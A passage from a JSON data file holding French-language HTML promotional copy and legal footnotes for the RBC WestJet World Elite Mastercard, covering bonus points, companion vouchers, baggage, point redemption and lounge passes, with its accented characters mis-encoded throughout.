        "<li>Obtenez un bon annuel de vol aller-retour pour compagnon Ã  partir de 119 $ CA (taxes, frais, tarifs et autres frais de transport aÃ©rien en sus) si vous portez au moins 5 000 $ dâ€™achats par annÃ©e Ã  votre carte<sup><a href='/fr/cartes/voyages/westjet-world-elite-mastercard-rbc.html#legal-5' class='legal_bug'>5</a></sup>, ou Ã©changez-le contre lâ€™un des avantages suivants<br/><ul class='disc-list'><li>Une rÃ©duction de 30 % sur un vol pour une personne voyageant seule<sup><a href='/fr/cartes/voyages/westjet-world-elite-mastercard-rbc.html#legal-8' class='legal_bug'>8</a></sup></li><li>Un crÃ©dit de 200 $ applicable Ã  un forfait de Vacances WestJet ou Sunwing<sup><a href='/fr/cartes/voyages/westjet-world-elite-mastercard-rbc.html#legal-9' class='legal_bug'>9</a></sup></li><li>Deux laissez-passer pour un salon dâ€™aÃ©roport<sup><a href='/fr/cartes/voyages/westjet-world-elite-mastercard-rbc.html#legal-10' class='legal_bug'>10</a></sup></li></ul></li>",
        "<li>Vos achats courants portÃ©s Ã  la carte WestJet World Elite Mastercard RBC vous aident dÃ©sormais Ã  <a href=\"https://www.westjet.com/statuslift\" class=\"newwindow-link\" target=\"_blank\">obtenir une Propulsion vers dâ€™autres niveaux<span class=\"offscreen\"> (opens in a new window)</span></a> plus rapidement auprÃ¨s de WestJet<sup><a href=\"#legal-11\" class=\"scrollto\">11</a></sup>. Vous pouvez obtenir jusquâ€™Ã  50 Propulsions par annÃ©e, ce qui est suffisant pour atteindre le niveau Platine.</li>"
      ]
    },
    "legal": [
      {
        "text": "<div class='table-row' id='legalwestjetworldelite-asterisk'> <div class='table-cell'>*</div> <div class='table-cell'> <p class='disclaimer'>21,99 % si vous rÃ©sidez au QuÃ©bec.</p> </div> </div>",
        "legal_bug": "*",
        "expires_with_offer": false,
        "order": 1
      },
      {
        "text": "<div class='table-row' id='legalwestjetworldelite-1'> <div class='table-cell'>1</div> <div class='table-cell'><p class='disclaimer mar-b-hlf'>Pour que vous puissiez bÃ©nÃ©ficier de lâ€™offre, votre demande doit Ãªtre reÃ§ue et approuvÃ©e par la Banque Royale du Canada (la Â« <strong>Banque Royale</strong> Â») entre le <strong>5 novembre 2025</strong> et le <strong>4 fÃ©vrier 2026</strong> (la Â« pÃ©riode de lâ€™offre Â»). Cette offre ne sâ€™applique quâ€™aux nouvelles demandes de carte WestJet World Elite Mastercard RBC.<br/><br/>Vous recevrez jusquâ€™Ã  30 000 points primes dâ€™adhÃ©sion WestJet dÃ¨s votre premier achat (les Â« points primes dâ€™adhÃ©sion WestJet Â»), rÃ©partis comme suit :<br/><br/><div class='mar-l-hlf'>(i) 25 000 points primes dâ€™adhÃ©sion WestJet au plus tard six (6) semaines aprÃ¨s la date de votre premier achat ; et<br/>(ii) 5 000 points primes dâ€™adhÃ©sion WestJet au plus tard douze (12) semaines aprÃ¨s la date de votre premier achat, pourvu que votre premier achat soit comptabilisÃ© dans votre compte de carte de crÃ©dit WestJet World Elite Mastercard RBC (Â« le compte de carte de crÃ©dit Â») au cours des trois (3) premiers mois suivant la date dâ€™ouverture de votre compte de carte de crÃ©dit (la Â« pÃ©riode Â»).</div><br/><br/>Vous recevrez 30 000 points WestJet supplÃ©mentaires (les Â« points WestJet supplÃ©mentaires Â»), Ã  condition que vous portiez au moins 5 000 $ (le Â« montant des opÃ©rations admissibles Â»)dâ€™achats nets admissibles ou de paiements de factures prÃ©autorisÃ©s (les Â« opÃ©rations admissibles Â») Ã  votre compte de carte de crÃ©dit durant la pÃ©riode. Les points WestJet supplÃ©mentaires vous seront attribuÃ©s environ six (6) semaines aprÃ¨s la date Ã  laquelle vous avez atteint le montant des opÃ©rations admissibles. Sont exclus des achats admissibles les avances de fonds (y compris les transferts de solde, opÃ©rations assimilÃ©es Ã  des opÃ©rations en espÃ¨ces et paiements de factures qui ne sont pas des dÃ©bits prÃ©autorisÃ©s Ã©tablis avec un commerÃ§ant), les frais dâ€™intÃ©rÃªts et les autres frais. Les crÃ©dits pour retour et redressement portÃ©s Ã  votre compte de carte de crÃ©dit durant la pÃ©riode rÃ©duiront le montant des opÃ©rations admissibles.<br/><br/>La date Ã  laquelle chaque opÃ©ration admissible est portÃ©e au compte, et non la date de lâ€™opÃ©ration, dÃ©terminera si lâ€™opÃ©ration comptera dans le montant des opÃ©rations admissibles.  Les opÃ©rations admissibles effectuÃ©es avant le dernier jour de la pÃ©riode ne seront donc pas comptabilisÃ©es dans le montant des opÃ©rations admissibles si elles ne sont pas portÃ©es au compte ni traitÃ©es par le commerÃ§ant, le rÃ©seau de paiement (Mastercard) ou la Banque Royale avant le dernier jour de la pÃ©riode.<br/><br/>Vous recevrez 10 000 points WestJet supplÃ©mentaires (Â« points WestJet Ã  lâ€™anniversaire Â») au plus tard seize (16) semaines suivant le premier anniversaire de lâ€™ouverture de votre compte de carte de crÃ©dit.<br/><br/>Les points primes dâ€™adhÃ©sion WestJet, les points WestJet supplÃ©mentaires et les points WestJet Ã  lâ€™anniversaire seront versÃ©s dans votre compte RÃ©compenses WestJet, accessible Ã  westjet.com/compte, et figureront sur votre relevÃ© de carte de crÃ©dit mensuel, Ã  condition que votre compte de carte de crÃ©dit demeure ouvert et en rÃ¨gle au moment oÃ¹ ces points sont versÃ©s dans votre compte RÃ©compenses WestJet ; Â« en rÃ¨gle Â» signifie que le compte ne doit pas Ãªtre en souffrance depuis plus de deux (2) pÃ©riodes de relevÃ© consÃ©cutives, fermÃ© ou radiÃ©, et que le crÃ©dit ne doit pas avoir Ã©tÃ© rÃ©voquÃ©.<br/><br/>Seul le titulaire principal du compte de carte de crÃ©dit est admissible Ã  cette offre. Les cotitulaires (codemandeur et utilisateur[s] autorisÃ©[s]), de mÃªme que les personnes dÃ©jÃ  titulaires dâ€™un compte de carte de crÃ©dit RBC Banque Royale de particulier qui effectuent un transfert vers une carte WestJet World Elite Mastercard RBC durant la pÃ©riode de lâ€™offre, ne sont pas admissibles Ã  cette offre.<br/><br/>Si vous fermez votre compte de carte de crÃ©dit, y compris pour le remplacer par un autre type de carte de crÃ©dit RBC Banque Royale, avant que les points primes dâ€™adhÃ©sion WestJet, les points WestJet supplÃ©mentaires et les points WestJet Ã  lâ€™anniversaire aient Ã©tÃ© attribuÃ©s Ã  votre compte RÃ©compenses WestJet, il se peut que vous ne les receviez pas. La prÃ©sente offre ne peut Ãªtre combinÃ©e avec aucune autre offre. La Banque Royale et WestJet se rÃ©servent le droit de modifier, dâ€™annuler ou de rÃ©voquer cette offre en tout temps sans prÃ©avis, mÃªme si votre demande a Ã©tÃ© approuvÃ©e, notamment si nous avons des raisons de croire que vous manipulez le processus ou en abusez, ou que vous prenez part Ã  des activitÃ©s suspectes ou frauduleuses, comme dÃ©terminÃ© par la Banque Royale Ã  sa seule discrÃ©tion.</p> </div> </div>",
        "legal_bug": "1",
        "expires_with_offer": false,
        "order": 2
      },
      {
        "text": "<div class='table-row' id='legalwestjetworldelite-2'> <div class='table-cell'>2</div> <div class='table-cell'><p class='disclaimer mar-b-hlf'>Obtenez i) 2 points WestJet par dollar dâ€™achat de vols WestJet ou de forfaits Vacances WestJet ou Vacances Sunwing admissibles (Â« voyage admissible Â») et ii) un 1,5 point WestJet par dollar de tout autre type dâ€™achat lorsque vous payez au moyen de votre carte WestJet World Elite Mastercard RBC. Le supplÃ©ment de 0,5 point WestJet par dollar dâ€™achat de voyage admissible (a) sâ€™ajoute au 1,5 point WestJet par dollar de tout autre type dâ€™achat et est calculÃ© sÃ©parÃ©ment, et (b) ne sera accordÃ© que si WestJet, Vacances WestJet ou Vacances Sunwing figure comme commerÃ§ant vis-Ã -vis de lâ€™achat affichÃ© sur votre relevÃ© de carte de crÃ©dit mensuel. Par consÃ©quent, si vous achetez un voyage admissible auprÃ¨s dâ€™une agence de voyages ou dâ€™un site de rÃ©servation tiers, vous pourriez ne pas avoir droit au supplÃ©ment de 0,5 point WestJet par dollar dâ€™achat, et en aucun cas la Banque Royale du Canada ne sera tenue responsable de toute rÃ©clamation, le cas Ã©chÃ©ant. Les points WestJet sont attribuÃ©s sur les achats nets seulement ; ils ne sont pas attribuÃ©s sur les avances de fonds (y compris les transferts de solde, les opÃ©rations assimilÃ©es Ã  des opÃ©rations en espÃ¨ces et les paiements de factures qui ne sont pas des dÃ©bits prÃ©autorisÃ©s Ã©tablis avec un commerÃ§ant), les frais dâ€™intÃ©rÃªts et les autres frais. Les crÃ©dits pour retour ou redressement rÃ©duiront ou annuleront le nombre de points obtenus sur les montants portÃ©s initialement Ã  la carte.</p> </div> </div>",
        "legal_bug": "2",
        "expires_with_offer": false,
        "order": 3
      },
      {
        "text": "<div class='table-row' id='legalwestjetworldelite-3'> <div class='table-cell'>3</div> <div class='table-cell'> <p class=\"disclaimer\">    Obtenez (i) 2 points WestJet par dollar dâ€™achat admissible dans les catÃ©gories suivantes : Ã©piceries et supermarchÃ©s, essence, recharge de vÃ©hicule Ã©lectrique et transport en commun, y compris le covoiturage (Â« <strong>achats admissibles</strong> Â») effectuÃ©s auprÃ¨s de commerÃ§ants dont les codes de catÃ©gorie de commerÃ§ant Mastercard admissibles suivent ci-aprÃ¨s (Â« <strong>CCC admissibles</strong> Â»), et (ii) 1,5 point WestJet par dollar de tout autre achat rÃ©glÃ© avec votre carte WestJet World Elite Mastercard RBC.    <br><br>    <strong><strong>CCC admissibles</strong> :</strong>    <table class=\"table-striped\"><thead><tr><th>Ã‰piceries et supermarchÃ©s</th><th>Essence, recharge pour vÃ©hicule Ã©lectrique, transport en commun (y compris le covoiturage)</th></tr></thead><tbody><tr><td><strong>5411</strong> Ã‰piceries et supermarchÃ©s  </td><td><strong>5541</strong> Stations-service (avec ou sans services auxiliaires)</td></tr><tr><td></td><td><strong>5542</strong> Distributeurs automatiques dâ€™essence </td></tr><tr><td></td><td><strong>5552</strong> Recharge de vÃ©hicule Ã©lectrique </td></tr><tr><td></td><td><strong>4121</strong> Taxis et limousines </td></tr><tr><td></td><td><strong>4111</strong> Transport en commun local et de banlieue, y compris le traversier </td></tr></tbody>    </table>    Le supplÃ©ment de 0,5 point WestJet par dollar dâ€™achat admissible i) sâ€™ajoute au 1,5 point WestJet par dollar de tout autre type dâ€™achat et est calculÃ© sÃ©parÃ©ment, et ii) ne sera accordÃ© que pour les achats admissibles auprÃ¨s de commerÃ§ants classÃ©s selon un CCC admissible. Par exemple, un commerÃ§ant peut vendre des produits dâ€™Ã©picerie, mais les achats effectuÃ©s auprÃ¨s de ce commerÃ§ant ne sont pas nÃ©cessairement admissibles Ã  lâ€™offre de supplÃ©ment de 0,5 point WestJet par dollar dâ€™achat si ce commerÃ§ant nâ€™est pas classÃ© selon un CCC admissible. Par ailleurs, un commerÃ§ant dont le CCC nâ€™est pas admissible peut exercer ses activitÃ©s dans les mÃªmes locaux quâ€™un autre commerÃ§ant dont le CCC est admissible, mais les achats effectuÃ©s auprÃ¨s de ce commerÃ§ant dont le CCC nâ€™est pas admissible ne donnent quand mÃªme pas droit au supplÃ©ment de 0,5 point WestJet par dollar dâ€™achat.      <br><br>    La Banque Royale du Canada (Â« <strong>Banque Royale</strong> Â») ne peut garantir quâ€™un commerÃ§ant donnÃ© sera classÃ© selon un CCC admissible, et en aucun cas la Banque Royale ne sera tenue dâ€™octroyer le supplÃ©ment de 0,5 point pour un achat effectuÃ© auprÃ¨s dâ€™un commerÃ§ant non classÃ© selon un CCC admissible. Les points WestJet sont attribuÃ©s sur les achats nets seulement ; ils ne sont pas attribuÃ©s sur les avances de fonds (y compris les transferts de solde, les opÃ©rations assimilÃ©es Ã  des opÃ©rations en espÃ¨ces et les paiements de factures qui ne sont pas des dÃ©bits prÃ©autorisÃ©s Ã©tablis avec un commerÃ§ant), les frais dâ€™intÃ©rÃªts et les autres frais. Les crÃ©dits pour retour ou redressement rÃ©duiront ou annuleront le nombre de points obtenus sur les montants portÃ©s initialement Ã  la carte. La Banque Royale du Canada et WestJet se rÃ©servent le droit dâ€™annuler, de modifier ou de retirer la prÃ©sente offre Ã  tout moment.</p> </div> </div>",
        "legal_bug": "3",
        "expires_with_offer": false,
        "order": 4
      },
      {
        "text": "<div class='table-row' id='legalwestjetworldelite-4'> <div class='table-cell'>4</div> <div class='table-cell'> <p class='disclaimer'>Lâ€™enregistrement gratuit du premier bagage est offert aux titulaires principaux dâ€™une carte WestJet World Elite Mastercard RBC et jusquâ€™Ã  huit (8) autres invitÃ©s voyageant sur la mÃªme rÃ©servation Ã  condition que i) lâ€™achat de billet (initial ou sur Ã©change) soit rÃ©glÃ© avec une carte WestJet World Elite Mastercard RBC, et ii) que lâ€™ID RÃ©compenses WestJet Ã  9 chiffres du titulaire admissible figure sur la rÃ©servation au moment de lâ€™enregistrement.<br/><br/>Lâ€™enregistrement gratuit du premier bagage est offert si la rÃ©servation est effectuÃ©e en totalitÃ© (ou en partie, complÃ©tÃ©e par une carte admissible) au moyen de lâ€™une (ou dâ€™une combinaison) des mÃ©thodes suivantes, pourvu que lâ€™ID RÃ©compenses WestJet du titulaire principal admissible figure sur la rÃ©servation au moment de lâ€™enregistrement : (a) lâ€™Ã©change de points WestJet ; (b) des crÃ©dits de banque de voyage ; ou c) une carte-cadeau WestJet. Le nom du commerÃ§ant bÃ©nÃ©ficiaire du paiement doit Ãªtre Â« WestJet Â» ou Â« Vacances WestJet Â». Par consÃ©quent, si vous achetez des vols WestJet ou un forfait Vacances WestJet par lâ€™intermÃ©diaire dâ€™une agence de voyages, de VISA Checkout ou du site Web dâ€™un tiers, vous pourriez ne pas Ãªtre admissible Ã  lâ€™enregistrement gratuit du premier bagage.<br/><br/>Vous ne pourrez pas vous prÃ©valoir de lâ€™enregistrement gratuit du premier bagage si le compte associÃ© Ã  la carte admissible est fermÃ© pour quelque raison que ce soit. Les voyageurs qui ont rÃ©servÃ© avant de devenir titulaire principal admissible pourront se prÃ©valoir de lâ€™enregistrement gratuit du premier bagage, pourvu que lâ€™ID RÃ©compenses WestJet du titulaire principal admissible soit ajoutÃ© Ã  la rÃ©servation avant lâ€™enregistrement.\nLâ€™enregistrement gratuit du premier bagage est offert uniquement pour les vols commercialisÃ©s et exploitÃ©s entiÃ¨rement par WestJet. Lâ€™enregistrement gratuit du premier bagage nâ€™est pas offert i) aux compagnons dâ€™un voyage de groupe (dix passagers ou plus sur la mÃªme rÃ©servation) ; ii) sâ€™il sâ€™agit de rÃ©servations Vacances WestJet QuÃ©bec ou Vacances Sunwing ; ou iii) pour les voyages exploitÃ©s au titre dâ€™accords intercompagnies ou de partage de code par les partenaires de WestJet.</p> </div> </div>",
        "legal_bug": "4",
        "expires_with_offer": false,
        "order": 5
      },
      {
        "text": "<div class='table-row' id='legalwestjetworldelite-5'> <div class='table-cell'>5</div> <div class='table-cell'> <p class='disclaimer'>En tant que titulaire principal dâ€™une carte WestJet World Elite Mastercard RBC (Â« titulaire principal admissible Â»), une fois votre demande de carte WestJet World Elite Mastercard RBC approuvÃ©e, veuillez prÃ©voir quatre Ã  six semaines Ã  compter de la date du premier achat portÃ© Ã  la carte pour que le bon pour compagnon de bienvenue (Â« bon pour compagnon de bienvenueÂ») figure dans votre compte RÃ©compenses WestJet, accessible Ã  westjet.com/compte. Le bon pour compagnon de bienvenue est rÃ©servÃ© aux nouveaux titulaires principaux admissibles. Les clients qui sont actuellement ou ont dÃ©jÃ  Ã©tÃ© des titulaires principaux admissibles de carte de crÃ©dit et qui prÃ©sentent une demande de carte WestJet World Elite Mastercard RBC ou effectuent un transfert vers celle-ci, de mÃªme que les titulaires de carte supplÃ©mentaires (codemandeurs et utilisateurs autorisÃ©s), ne sont pas admissibles au bon pour compagnon de bienvenue.<br/><br/>Nouveaux titulaires principaux admissibles Ã  compter du 5 novembre 2025 : douze (12) mois aprÃ¨s lâ€™ouverture de votre compte de carte de crÃ©dit WestJet World Elite Mastercard RBC et chaque annÃ©e par la suite, vous recevrez un bon annuel de vol aller-retour pour compagnon (Â« bon annuel pour compagnonÂ») si des achats nets dâ€™au moins 5 000 $ (moins les crÃ©dits et les remboursements, et Ã  lâ€™exclusion des avances de fonds, des opÃ©rations assimilÃ©es Ã  des opÃ©rations en espÃ¨ces, des frais dâ€™intÃ©rÃªt, des frais et des redressements de crÃ©dit ou de dÃ©bit) (Â« achats annuels minimaux Â») sont portÃ©s Ã  votre compte de carte de crÃ©dit au cours des 12 mois suivant lâ€™Ã©mission du dernier bon pour compagnon (Â« annÃ©e dâ€™admissibilitÃ© au prochain bon Â»). Si le montant minimal dâ€™achats nets portÃ©s Ã  la carte est atteint au cours dâ€™une annÃ©e dâ€™admissibilitÃ© au prochain bon, le bon annuel pour compagnon sera attribuÃ© quatre Ã  six semaines aprÃ¨s lâ€™imputation des frais annuels de la carte WestJet World Elite Mastercard RBC pour cette annÃ©e. Dans le cas des nouveaux titulaires principaux admissibles, le montant minimal dâ€™achats nets portÃ©s Ã  la carte fera lâ€™objet dâ€™un suivi Ã  compter de la date dâ€™Ã©mission du bon pour compagnon de bienvenue le ou aprÃ¨s le 5 novembre 2025 aux fins du calcul de lâ€™annÃ©e dâ€™admissibilitÃ© au prochain bon. <br/><br/>Titulaires principaux admissibles existants avant le 5 novembre 2025 : le montant minimal dâ€™achats nets portÃ©s Ã  la carte fera lâ€™objet dâ€™un suivi Ã  compter de la date dâ€™Ã©mission du bon annuel pour compagnon le ou aprÃ¨s le 5 novembre 2025 aux fins du calcul de lâ€™annÃ©e dâ€™admissibilitÃ© au prochain bon.<br/><br/>Pour quâ€™un titulaire principal admissible puisse recevoir un bon pour compagnon, son compte de carte de crÃ©dit WestJet World Elite Mastercard RBC doit Ãªtre ouvert et en rÃ¨gle au moment oÃ¹ le bon pour compagnon est attribuÃ©. Les conditions applicables au bon annuel pour compagnon, au montant minimal dâ€™achats nets et Ã  lâ€™annÃ©e dâ€™admissibilitÃ© au prochain bon sont Ã©tablies par WestJet, et non par Banque Royale du Canada, et WestJet se rÃ©serve le droit de modifier ou de retirer lâ€™attribution de bons pour compagnon Ã  tout moment. Vous trouverez tous les dÃ©tails Ã  westjet.com//bon-pour-compagnon.<br/><br/>Chaque bon pour compagnon peut Ãªtre Ã©changÃ© par un titulaire principal admissible contre : i) un (1) vol aller-retour Ã  119 $ (taxes, frais, tarifs et autres frais de transport aÃ©rien en sus) au tarif UltraBase, Ã‰cono ou Ã‰conoFlex (Â« classe Ã©conomique Â») pour un vol au Canada ou dans la zone continentale des Ã‰tats-Unis, ou un (1) vol aller-retour pour 219 $ aux tarifs PrivilÃ¨ge out PrivilÃ¨geFlex (Â« classe PrivilÃ¨ge Â») ; ou ii) un (1) vol aller-retour au dÃ©part ou Ã  destination du reste du rÃ©seau WestJet pour 399 $ en classe Ã‰conomie ou 499 $ en classe PrivilÃ¨ge. Les taxes, frais, tarifs et autres frais de transport aÃ©rien applicables au billet doivent Ãªtre payÃ©s au moment de la rÃ©servation. Sauf mention contraire, les frais des bons pour compagnon indiquÃ©s sont en dollars canadiens (CAD) et sâ€™appliquent aux vols en partance du Canada. Les rÃ©servations effectuÃ©es avec un bon pour compagnons pour des vols en partance dâ€™un pays autre que le Canada seront indiquÃ©es dans la monnaie du pays de dÃ©part. Rendez-vous au westjet.com/bon-pour-compagnon pour en savoir plus. Des frais additionnels peuvent sâ€™appliquer pour les rÃ©servations effectuÃ©es par lâ€™intermÃ©diaire du centre dâ€™appels.<br/><br/>Un bon pour compagnon i) sâ€™applique uniquement aux tarifs de classe Ã‰conomie et PrivilÃ¨ge publiÃ©s admissibles pour des vols commercialisÃ©s et exploitÃ©s entiÃ¨rement par WestJet, ii) peut Ãªtre utilisÃ© uniquement si le compagnon voyage avec vous sur le mÃªme itinÃ©raire et iii) sâ€™applique uniquement aux nouvelles rÃ©servations effectuÃ©es sur westjet.com ou par lâ€™intermÃ©diaire du centre dâ€™appels de WestJet. Le bon pour compagnon World Elite ne sâ€™applique pas i) aux tarifs Affaires, AffairesFlex ou Exclusif aux membres, ii) aux rÃ©servations existantes, ni ii) aux rÃ©servations de groupe, aux rÃ©servations de Vacances WestJet, aux rÃ©servations de Vacances WestJet QuÃ©bec ou aux rÃ©servations de Vacances Sunwing. Dâ€™autres conditions sâ€™appliquent. Rendez-vous au westjet.com/bon-pour-compagnon pour en savoir plus.  </p> </div> </div>",
        "legal_bug": "5",
        "expires_with_offer": false,
        "order": 6
      },
      {
        "text": "<div class='table-row' id='legalwestjetworldelite-7'> <div class='table-cell'>7</div> <div class='table-cell'> <p class='disclaimer'>Les points WestJet peuvent Ãªtre utilisÃ©s pour payer : 1) les tarifs de base commercialisÃ©s par WestJet ; 2) certains services WestJet connexes, comme les bagages enregistrÃ©s, les surclassements et la rÃ©servation de siÃ¨ges ; 3) toutes les taxes, les frais, les tarifs et les autres frais de transport aÃ©rien applicables sur les vols commercialisÃ©s par WestJet ; 4) les forfaits Vacances WestJet, les forfaits Vacances Sunwing ou les forfaits Vacances WestJet QuÃ©bec admissibles 5) les achats auprÃ¨s de partenaires participants dÃ©signÃ©s ; et 6) les achats effectuÃ©s Ã  la eBoutique RÃ©compenses WestJet. Aucun Ã©change rÃ©troactif de points WestJet ne sera permis. Lâ€™Ã©change minimal de 2 500 points WestJet sâ€™applique aux achats de tarifs UltraBase, Ã‰cono, PrivilÃ¨ge et Affaires ; le tarif de base entier et les autres frais de transport aÃ©rien doivent Ãªtre rÃ©glÃ©s avec des points WestJet au moment de payer un tarif Exclusif aux membres. Un montant minimal de 5 000 points WestJet par rÃ©servation sâ€™applique aux rÃ©servations de forfaits Vacances WestJet, Vacances Sunwing ou Vacances WestJet QuÃ©bec. Dâ€™autres restrictions peuvent sâ€™appliquer et peuvent changer en tout temps. Pour tous les dÃ©tails, consultez westjet.com/echanger.</p> </div> </div>",
        "legal_bug": "7",
        "expires_with_offer": false,
        "order": 8
      },
      {
        "text": "<div class='table-row' id='legalwestjetworldelite-8'> <div class='table-cell'>8</div> <div class='table-cell'> <p class=\"disclaimer\">     Les titulaires principaux dâ€™une carte WestJet World Elite Mastercard RBC ou WestJet Mastercard RBC (Â« <strong>titulaires principaux admissibles</strong> Â») peuvent Ã©changer chaque bon pour compagnon de voyage valide contre un code de rÃ©duction Ã  usage unique sur le tarif de base dâ€™un billet pour un vol WestJet dans lâ€™ensemble du rÃ©seau WestJet pour un voyageur. Les demandes dâ€™Ã©change de bon pour compagnon de voyage contre un code de rÃ©duction peuvent Ãªtre faites en ouvrant une session dans votre compte RÃ©compenses WestJet, accessible Ã  westjet.com/compte ou dans lâ€™appli mobile, avant lâ€™expiration du bon. Une fois un bon pour compagnon de voyage Ã©changÃ© contre un code de rÃ©duction, le titulaire principal admissible reÃ§oit un courriel de confirmation dans les 24 heures et le code de rÃ©duction sâ€™affiche immÃ©diatement Ã  la section Â« Autre Â» de son compte.      <ul class=\"disc-list mar-t-hlf\"><li>La rÃ©duction sâ€™appliquant au tarif de base dâ€™un vol exploitÃ© par WestJet nâ€™est valable quâ€™une seule fois pour un seul voyageur.  </li><li>Les codes de rÃ©duction ne sont valables que pour les nouvelles rÃ©servations ; ils ne peuvent pas Ãªtre appliquÃ©s rÃ©troactivement aux rÃ©servations existantes. </li><li>De plus, il doit sâ€™agir dâ€™un achat anticipÃ© 30 jours.</li><li>La rÃ©duction sâ€™applique au tarif de base du vol, Ã  lâ€™exclusion des taxes, frais et autres supplÃ©ments. Le montant de la rÃ©duction est indiquÃ© dans le courriel de confirmation. </li><li>La rÃ©duction peut sâ€™appliquer Ã  une rÃ©servation pour un aller simple, un aller-retour, ou un itinÃ©raire multi-villes pour un mÃªme voyageur. </li><li>Les codes de rÃ©duction expirent 60 Ã  90 jours suivant leur date dâ€™Ã©mission. Un code de rÃ©duction peut Ãªtre utilisÃ© jusquâ€™Ã  la fin du mois, deux mois aprÃ¨s le mois au cours duquel le bon pour compagnon de voyage a Ã©tÃ© Ã©changÃ©. Par exemple, si un bon pour compagnon de voyage est Ã©changÃ© contre un code de rÃ©duction le 17 fÃ©vrier, le code sera valable jusquâ€™au 30 avril. Le voyage peut avoir lieu en tout temps jusquâ€™Ã  la fin du calendrier des vols. </li><li>Valable pour les tarifs UltraBase, Ã‰cono et Ã‰conoFlex seulement (exclut PrivilÃ¨ge, PrivilÃ¨geFlex, Affaires et AffairesFlex). </li><li>Aucune pÃ©riode dâ€™interdiction pour les vols au Canada. Des pÃ©riodes dâ€™interdiction peuvent sâ€™appliquer aux vols vers une destination Ã  lâ€™extÃ©rieur du Canada. </li><li>Le code de rÃ©duction ne peut Ãªtre combinÃ© avec dâ€™autres codes de rÃ©duction, bons pour compagnon de voyage ou tarifs exclusifs aux membres, ou Ãªtre appliquÃ© aux forfaits de Vacances WestJet.  </li><li>AdmissibilitÃ© des vols : les codes de rÃ©duction sâ€™appliquent uniquement aux vols exploitÃ©s par WestJet. Ils ne sâ€™appliquent pas aux vols en partage de code exploitÃ©s par une autre compagnie aÃ©rienne.</li><li>Un seul code de rÃ©duction peut Ãªtre appliquÃ© Ã  une rÃ©servation.</li><li>Aucune valeur marchande. Non remboursable.</li><li>Toute demande dâ€™Ã©change dâ€™un bon pour compagnon de voyage contre un code de rÃ©duction sera dÃ©finitive et ne pourra pas Ãªtre annulÃ©e.</li>     </ul>     Toute modification ou annulation de rÃ©servation faite avec un code de rÃ©duction doit Ãªtre effectuÃ©e en ligne ou par tÃ©lÃ©phone au <span class=\"tel-number no-wrap\">1 888 937-8538</span>. Si la rÃ©servation Ã  laquelle le code de rÃ©duction a Ã©tÃ© appliquÃ© est modifiÃ©e ou annulÃ©e aprÃ¨s la date dâ€™expiration du code, la rÃ©duction ne sâ€™appliquera plus.â€¯â€¯â€¯ </p> </div> </div>",
        "legal_bug": "8",
        "expires_with_offer": false,
        "order": 9
      },
      {
        "text": "<div class='table-row' id='legalwestjetworldelite-9'> <div class='table-cell'>9</div> <div class='table-cell'> <p class='disclaimer'>Les titulaires principaux admissibles dâ€™une carte WestJet World Elite Mastercard RBC peuvent Ã©changer chaque bon pour compagnon valide contre un crÃ©dit voyage ultÃ©rieur (Â« CVU Â») de 200 $ applicable Ã  un achat auprÃ¨s de Vacances WestJet ou de Vacances Sunwing. Les demandes dâ€™Ã©change de bon pour compagnon contre un CVU applicable Ã  un achat auprÃ¨s de Vacances WestJet ou Vacances Sunwing peuvent Ãªtre faites en ouvrant une session dans votre compte RÃ©compenses WestJet, accessible Ã  westjet.com/compte ou dans lâ€™appli mobile.<br/><br/>Les demandes dâ€™Ã©change de bon pour compagnon contre un CVU applicable Ã  un achat auprÃ¨s de Vacances WestJet ou Vacances Sunwing doivent Ãªtre faites en ouvrant une session dans votre compte RÃ©compenses WestJet avant lâ€™expiration du bon. Le courriel de confirmation envoyÃ© dans les 24 heures suivant lâ€™Ã©change indiquera le montant du CVU et sa ou ses dates dâ€™expiration. Tout CVU Vacances Sunwing ou Vacances WestJet comporte la mÃªme date dâ€™expiration que le bon pour compagnon World Elite utilisÃ© pour lâ€™Ã©change. La rÃ©servation doit donc Ãªtre effectuÃ©e avant la date dâ€™expiration. Le voyage peut avoir lieu en tout temps jusquâ€™Ã  la fin du calendrier des vols.<br/><br/>Toute demande dâ€™Ã©change dâ€™un bon pour compagnon World Elite contre un CVU sera dÃ©finitive et ne pourra pas Ãªtre annulÃ©e. Un CVU peut Ãªtre appliquÃ© au montant total de la rÃ©servation, y compris les taxes et les frais, dâ€™un vol exploitÃ© par WestJet. Toute valeur rÃ©siduelle du CVU aprÃ¨s la date dâ€™expiration sera perdue. Le CVU peut Ãªtre appliquÃ© Ã  de multiples nouvelles rÃ©servations tant quâ€™il demeure valide et que la personne dont le nom y figure est celle qui voyage, jusquâ€™Ã  ce quâ€™il soit intÃ©gralement utilisÃ©. Le CVU nâ€™a aucune valeur marchande, nâ€™est pas transfÃ©rable et ne sâ€™applique pas aux rÃ©servations de voyage de groupe.</p> </div> </div>",
        "legal_bug": "9",
        "expires_with_offer": false,
        "order": 10
      },
      {
        "text": "<div class='table-row' id='legalwestjetworldelite-10'> <div class='table-cell'>10</div> <div class='table-cell'> <p class='disclaimer'>Les titulaires principaux admissibles dâ€™une carte WestJet World Elite Mastercard RBC peuvent Ã©changer chaque bon pour compagnon valide contre deux (2) bons desalons dâ€™aÃ©roport de partenaire de WestJet (Â« bons de salons Â»). Les dÃ©tenteurs de carte supplÃ©mentaires (cotitulaire et utilisateurs autorisÃ©s) sur le compte de carte de crÃ©dit WestJet World Elite Mastercard RBC ne sont pas admissibles aux bons de salons. Tous les Ã©changes de bon pour compagnon World Elite contre des bons de salonsdoivent Ãªtre effectuÃ©s dans votre compte RÃ©compenses WestJet, et les bons de salonsobtenus doivent Ãªtre utilisÃ©s avant leur expiration. Les titulaires principaux admissibles pourront consulter les bons de salonset leurs dates dâ€™expiration Ã  la section Bons de leur compte RÃ©compenses WestJet. Les bons de salonsauront la mÃªme date dâ€™expiration que le bon pour compagnon utilisÃ© pour lâ€™Ã©change. Si vous avez plusieurs bons pour compagnon World Elite, le premier qui arrive Ã  expiration sera le premier Ã©changÃ©. Ouvrez une session Ã  westjet.com pour voir les bons disponibles. Si un bon de salonsobtenu en Ã©change dâ€™un bon pour compagnon World Elite expire avant son utilisation, il ne sera plus valide. Toute demande dâ€™Ã©change dâ€™un bon pour compagnon contre deux (2) bons de salonssera dÃ©finitive et ne pourra pas Ãªtre annulÃ©e.<br/><br/>Les bons de salonspeuvent Ãªtre utilisÃ©s par le titulaire principal admissible et les personnes qui voyagent sur la mÃªme rÃ©servation. Les personnes autres que le titulaire principal admissible ne peuvent utiliser les bons de salonsque sâ€™ils sont accompagnÃ©s par le titulaire principal admissible et quâ€™ils prennent un vol WestJet le mÃªme jour mÃªme Ã  partir du mÃªme aÃ©roport. Si le titulaire principal admissible a 